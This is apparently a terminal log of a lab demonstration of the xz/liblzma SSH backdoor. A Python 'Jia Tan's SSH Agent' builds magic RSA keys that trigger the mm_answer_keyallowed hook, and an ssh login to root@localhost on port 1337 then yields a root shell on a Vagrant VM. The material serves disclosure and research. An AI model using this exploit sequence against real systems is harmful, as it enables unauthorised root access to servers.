 (venv) vagrant@vagrant:~/jia$ python3 agent.py /tmp/agent ./privkey.bin
$$$ Jia Tan's SSH Agent $$$
── by blasty <peter@haxx.in> ──
> starting agent on '/tmp/agent'
[i] waiting for ssh agent requests..
[i] agent got SSH_AGENTC_EXTENSION
> hostkey type    : ssh-ed25519
> got session id  : b'ae36a0596da785daaf0871347cfd823e27c7e8671b1abfdd6957de5658389c5ef14d0d11e704f9b6
1f0f22aadce6b541fa29c58ceb59ffdb8aca91cc6e0d0eb0'
> got hostkey salt : b'f32733ffa86a9be1f69d885c01e867eaeec78e53dec1c3a871896bdb6b38e2a2'
[i] agent got SSH_AGENTC_REQUEST_IDENTITIES
[>] building mm_answer_keyallowed hook trigger rsa key..
[>] building magic ssh-rsa pubkey 0
[>] building magic ssh-rsa pubkey 1
[>] building magic ssh-rsa pubkey 2
vagrant@vagrant:~/openssh-9.0p1$ SSH_AUTH_SOCK=/tmp/agent ./ssh root@localhost -p1337
/etc/ssh/ssh_config line 53: Unsupported option "gssapiauthentication"
root@localhost's password:
Welcome to Ubuntu 23.04 (GNU/Linux 6.2.0-32-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Apr  8 01:48:18 PM UTC 2024
System load:  0.51               Processes:             196
Usage of /:   33.4% of 30.34GB   Users logged in:       1
Memory usage: 68%                IPv4 address for eth0: 10.0.2.15
Swap usage:   27%
This system is built by the Bento project by Chef Software
More information can be found at https://github.com/chef/bento
Last login: Mon Apr  8 13:47:43 2024 from 127.0.0.1
root@vagrant:~#